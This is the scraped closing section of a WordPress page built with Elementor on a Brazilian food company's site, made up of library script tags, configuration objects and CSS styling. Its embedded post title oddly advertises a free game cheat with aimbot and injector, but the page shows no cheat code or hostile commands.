<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tiojorge.com.br\/wp-admin\/admin-ajax.php","nonce":"eb831c318b","urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.3" id="share-link-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1802,"title":"Free%20External%20Cheat%20with%20Aimbot%20%7C%20Triggerbot%2C%20Green%20Trust%20Factor%2C%20Injector%20%E2%80%93%20Tio%20Jorge%20%7C%20CDA%20Alimentos","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.3" id="preloaded-modules-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-22.css?ver=1625598614
body_size: 3166
content:
.elementor-22 .elementor-element.elementor-element-66d33d8b > .elementor-container{max-width:1150px;}.elementor-22 .elementor-element.elementor-element-66d33d8b:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-66d33d8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF3523;}.elementor-22 .elementor-element.elementor-element-66d33d8b{border-style:solid;border-width:8px 0px 0px 0px;border-color:#B8281B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-66d33d8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-edd74b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-edd74b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-edd74b5 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4731a59b{text-align:left;}.elementor-22 .elementor-element.elementor-element-4731a59b .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:normal;text-transform:uppercase;}.elementor-22 .elementor-element.elementor-element-4731a59b > .elementor-widget-container{margin:15px 0px 15px 5px;}.elementor-22 .elementor-element.elementor-element-3ed841a3{text-align:right;}.elementor-22 .elementor-element.elementor-element-3ed841a3 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:normal;text-transform:uppercase;}.elementor-22 .elementor-element.elementor-element-3ed841a3 > .elementor-widget-container{margin:10px 0px 10px 15px;}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-4731a59b{text-align:center;}.elementor-22 .elementor-element.elementor-element-4731a59b .elementor-heading-title{font-size:11px;line-height:1.6em;}.elementor-22 .elementor-element.elementor-element-4731a59b > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-78b45ff4 > .elementor-element-populated{margin:0px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-3ed841a3{text-align:center;}.elementor-22 .elementor-element.elementor-element-3ed841a3 .elementor-heading-title{font-size:10px;}.elementor-22 .elementor-element.elementor-element-3ed841a3 > .elementor-widget-container{margin:-4px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-edd74b5{width:44.348%;}.elementor-22 .elementor-element.elementor-element-78b45ff4{width:55.609%;}}/* Start custom CSS for heading, class: .elementor-element-3ed841a3 */.doiszlogo {
    margin-left: 5px;
    margin-bottom: -2px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-224.css?ver=1626448113
body_size: 2818
content:
.elementor-bc-flex-widget .elementor-224 .elementor-element.elementor-element-5dd0455.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-224 .elementor-element.elementor-element-5dd0455.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://tiojorge.com.br/wp-content/uploads/2021/06/Fundo.jpg");opacity:0.99;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-224 .elementor-element.elementor-element-54dc05e .elementor-spacer-inner{height:25px;}.elementor-224 .elementor-element.elementor-element-8799abd{text-align:left;}.elementor-224 .elementor-element.elementor-element-8799abd .elementor-heading-title{color:#F6F6F6;font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:900;text-transform:uppercase;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;fill:#9E180D;color:#9E180D;background-color:#FFFFFF;border-radius:15px 0px 15px 0px;padding:15px 25px 15px 25px;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:hover, .elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:hover svg, .elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-224 .elementor-element.elementor-element-7eafd9c .elementor-spacer-inner{height:25px;}#elementor-popup-modal-224 .dialog-message{width:309px;height:auto;padding:5px 5px 5px 5px;}#elementor-popup-modal-224{justify-content:flex-start;align-items:flex-end;}#elementor-popup-modal-224 .dialog-close-button{display:block;top:7.7%;font-size:25px;}#elementor-popup-modal-224 .dialog-widget-content{background-color:#9E180D;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:10px 10px 10px 10px;}#elementor-popup-modal-224 .dialog-close-button i{color:#FFFFFF;}@media(max-width:767px){.elementor-224 .elementor-element.elementor-element-8799abd .elementor-heading-title{font-size:21px;}.elementor-224 .elementor-element.elementor-element-8799abd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}